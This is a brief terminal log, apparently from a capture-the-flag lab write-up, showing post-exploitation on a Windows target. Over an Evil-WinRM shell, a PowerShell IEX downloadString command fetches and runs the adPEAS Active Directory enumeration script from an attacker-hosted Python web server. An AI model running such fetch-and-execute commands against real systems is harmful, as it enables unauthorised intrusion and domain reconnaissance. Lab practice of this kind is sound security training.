 *Evil-WinRM* PS C:\Temp> IEX (New-Object Net.WebClient).downloadString("http://10.10.14.19/adPEAS.ps1")
*Evil-WinRM* PS C:\Temp> Invoke-adPEAS
❯ wget https://raw.githubusercontent.com/61106960/adPEAS/refs/heads/main/adPEAS.ps1
--2024-12-07 07:50:58--  https://raw.githubusercontent.com/61106960/adPEAS/refs/heads/main/adPEAS.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.1
10.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3491643 (3,3M) [text/plain]
Grabando a: «adPEAS.ps1»
adPEAS.ps1                  100%[===========================================>]   3,33M  20,8MB/s    en 0,2s
2024-12-07 07:50:59 (20,8 MB/s) - «adPEAS.ps1» guardado [3491643/3491643]
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.41 - - [07/Dec/2024 07:51:38] "GET /adPEAS.ps1 HTTP/1.1" 200 -